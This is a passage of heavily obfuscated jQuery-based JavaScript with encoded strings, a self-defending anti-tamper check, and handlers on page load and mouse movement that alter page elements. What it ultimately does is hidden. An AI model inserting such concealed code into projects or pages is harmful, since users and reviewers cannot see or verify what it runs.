-0x27a,_0x41d40b,_0x1f30a1-0x1e8);}_0x3836c2[_0xb6e74f(-0x11e,-0x13d,-0x10f,-0x1c2)](jQuery,_0x574de5)[_0xb6e74f(-0x104,-0x162,-0x142,-0x1e5)](_0x36e3d7);}jQuery(window)['load'](function(){function _0x9248d8(_0x2e68ef,_0x54b543,_0x29d07a,_0x5d3ec7){return _0x13fab9(_0x2e68ef-0x105,_0x2e68ef-0x2aa,_0x54b543,_0x5d3ec7-0xa8);}function _0x21db4b(_0x4eb8a3,_0x22f478,_0x4a4885,_0x33ff52){return _0x311da9(_0x4eb8a3-0x1,_0x22f478-0x3d,_0x4eb8a3,_0x33ff52-0xb0);}var _0x67d2a8={'jCnqh':function(_0x5db3bb,_0x36322a){return _0x5db3bb(_0x36322a);},'orhMv':function(_0x2a9a65,_0x5f5ce7){return _0x2a9a65(_0x5f5ce7);},'sjrzQ':_0x9248d8(0x4d4,0x543,0x467,0x44e),'bHxxS':_0x9248d8(0x3d9,0x3d4,0x401,0x44d)};_0x54a0dc(),_0x67d2a8['jCnqh'](jQuery,_0x21db4b(0x538,0x525,0x4ca,0x565))[_0x9248d8(0x3d8,0x461,0x3f2,0x453)](_0x9248d8(0x3d9,0x446,0x35a,0x34e)),_0x67d2a8[_0x9248d8(0x3fa,0x404,0x3c5,0x3ee)](jQuery,_0x67d2a8[_0x21db4b(0x44b,0x4ca,0x51f,0x4d5)])[_0x21db4b(0x40d,0x494,0x475,0x434)](_0x67d2a8[_0x21db4b(0x48f,0x4fe,0x4f9,0x50c)]);}),_0x54a0dc(),_0x5dc163();function _0x13fab9(_0x459217,_0xa6121b,_0x2fe6fb,_0x13d956){return _0x3bef(_0xa6121b- -0x44,_0x2fe6fb);}function _0x3bef(_0x452eb7,_0x2343c6){var _0x2c26b5=_0x102e();return _0x3bef=function(_0x40926d,_0x4f6e01){_0x40926d=_0x40926d-(-0x276+-0x1*-0x2443+-0x2060);var _0x9b2784=_0x2c26b5[_0x40926d];if(_0x3bef['sktJBY']===undefined){var _0x59470f=function(_0x209aa5){var _0x9122b9='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x2f79f4='',_0x2846a5='',_0x574e4b=_0x2f79f4+_0x59470f;for(var _0x38e803=-0x5ce*0x6+-0x1a2*-0x8+0x31c*0x7,_0x72e882,_0x5b9985,_0x49999d=0xdb8*0x1+-0x1*-0xa06+-0x17be;_0x5b9985=_0x209aa5['charAt'](_0x49999d++);~_0x5b9985&&(_0x72e882=_0x38e803%(-0x4c*-0x50+-0x1*-0x1f42+0x1*-0x36fe)?_0x72e882*(0x1ee0+-0x187a+-0x626*0x1)+_0x5b9985:_0x5b9985,_0x38e803++%(-0x2*-0x12d1+0xc10+-0x31ae))?_0x2f79f4+=_0x574e4b['charCodeAt'](_0x49999d+(0x419*0x4+-0x19d+0x157*-0xb))-(0x2*0xca3+-0x39e+-0x1*0x159e)!==0x212*0x1+0x1d70+-0x1f82?String['fromCharCode'](0x269b+-0x939+0xd*-0x22f&_0x72e882>>(-(-0xd6*0xa+0x1*-0x261d+0x49*0xa3)*_0x38e803&-0x9*0x293+-0x24*-0x2e+0x10b9)):_0x38e803:0x1e4e+0x2428+-0x5e*0xb5){_0x5b9985=_0x9122b9['indexOf'](_0x5b9985);}for(var _0x350aff=-0x25d9+0x4*0x2e1+0x1a55,_0x1da53e=_0x2f79f4['length'];_0x350aff<_0x1da53e;_0x350aff++){_0x2846a5+='%'+('00'+_0x2f79f4['charCodeAt'](_0x350aff)['toString'](-0x1569+-0x178b+0x2*0x1682))['slice'](-(-0x36*-0xa3+0x1*0x239+-0x2499));}return decodeURIComponent(_0x2846a5);};_0x3bef['TotuZy']=_0x59470f,_0x452eb7=arguments,_0x3bef['sktJBY']=!![];}var _0x17a69c=_0x2c26b5[0x1ed6+-0x2*0xf86+-0x3*-0x12],_0x581f81=_0x40926d+_0x17a69c,_0x14f910=_0x452eb7[_0x581f81];if(!_0x14f910){var _0xeb5562=function(_0x4848da){this['mtSeJE']=_0x4848da,this['qWdtom']=[-0x1571*0x1+-0x20a+0x177c,0xd57*-0x2+0x1f4e+-0x8*0x94,0x144d+0xd*0x4f+0x8*-0x30a],this['ZIynTD']=function(){return'newState';},this['ItDsut']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['kXNxae']='[\x27|\x22].+[\x27|\x22];?\x20*}';};_0xeb5562['prototype']['AhYhDr']=function(){var _0x137578=new RegExp(this['ItDsut']+this['kXNxae']),_0x2c2cba=_0x137578['test'](this['ZIynTD']['toString']())?--this['qWdtom'][-0x62c+0x1*-0x1733+-0x5e*-0x50]:--this['qWdtom'][0xbaa+0x924+-0x14ce];return this['kgSvTa'](_0x2c2cba);},_0xeb5562['prototype']['kgSvTa']=function(_0x38010f){if(!Boolean(~_0x38010f))return _0x38010f;return this['Xfbnrx'](this['mtSeJE']);},_0xeb5562['prototype']['Xfbnrx']=function(_0x19e5a7){for(var _0x4b327f=0x8d*0x7+-0x229b+0x1ec0,_0x19855e=this['qWdtom']['length'];_0x4b327f<_0x19855e;_0x4b327f++){this['qWdtom']['push'](Math['round'](Math['random']())),_0x19855e=this['qWdtom']['length'];}return _0x19e5a7(this['qWdtom'][-0x1*0x45a+-0x25fe+0x152c*0x2]);},new _0xeb5562(_0x3bef)['AhYhDr'](),_0x9b2784=_0x3bef['TotuZy'](_0x9b2784),_0x452eb7[_0x581f81]=_0x9b2784;}else _0x9b2784=_0x14f910;return _0x9b2784;},_0x3bef(_0x452eb7,_0x2343c6);}jQuery(document)['mousemove'](function(){var _0x4ff6a0={'IJsBg':function(_0x33f3ba,_0x1def56){return _0x33f3ba==_0x1def56;},'Fxhnv':function(_0x44aa3b,_0x63802b){return _0x44aa3b(_0x63802b);},'neTCt':function(_0x340e7f,_0x283e8a){return _0x340e7f(_0x283e8a);},'CuCot':_0x44b97b(0x31d,0x2e0,0x2e5,0x318),'JKTkY':_0x44b97b(0x252,0x2ec,0x2a2,0x299)+_0x44b97b(0x2bc,0x258,0x2ce,0x2a2)+';','qXtlt':function(_0x166b4b){return _0x166b4b();},'ayGsE':function(_0x3bf57e,_0x1603ec){return _0x3bf57e(_0x1603ec);},'uydnh':_0x44b97b(0x33f,0x302,0x247,0x2ca),'nMlaM':_0x44b97b(0x28b,0x1e4,0x1dc,0x23a),'muAdr':_0x1e2714(0x148,0x18c,0xdb,0x132)};_0x4ff6a0[_0x44b97b(0x261,0x240,0x2ef,0x2cf)](_0x4ff6a0['Fxhnv'](jQuery,_0x13be47)['length'],0x1*-0x36c+0x49f+0x133*-0x1)&&!_0x334ac6&&(_0x4ff6a0[_0x1e2714(0x152,0x18a,0x127,0x1e0)](jQuery,_0x282af4)['attr'](_0x4ff6a0['CuCot'],_0x4ff6a0[_0x44b97b(0x333,0x2fc,0x33c,0x2e0)]),_0x4ff6a0['qXtlt'](_0x5dc163));function _0x44b97b(_0x44b1fe,_0x5d79b5,_0x32b1a4,_0x1ed787){return _0x311da9(_0x44b1fe-0x168,_0x1ed787- -0x21e,_0x32b1a4,_0x1ed787-0xc9);}function _0x1e2714(_0x2257f1,_0x3235e3,_0x50aade,_0x1595ca){return _0x13fab9(_0x2257f1-0x3b,_0x2257f1- -0xe2,_0x1595ca,_0x1595ca-0xec);}_0x4ff6a0[_0x44b97b(0x225,0x2a9,0x213,0x285)](jQuery,_0x4ff6a0[_0x44b97b(0x398,0x33b,0x3b3,0x340)])[_0x1e2714(0x4c,0xa1,-0x32,0x98)](_0x4ff6a0[_0x44b97b(0x280,0x27b,0x2fa,0x28b)]),_0x4ff6a0[_0x44b97b(0x27d,0x27f,0x1f4,0x275)](jQuery,_0x4ff6a0[_0x1e2714(0x53,0x9a,0x1,0x9c)])[_0x1e2714(0x4c,0x24,0xd2,0x4e)](_0x4ff6a0[_0x44b97b(0x210,0x263,0x22c,0x28b)]);});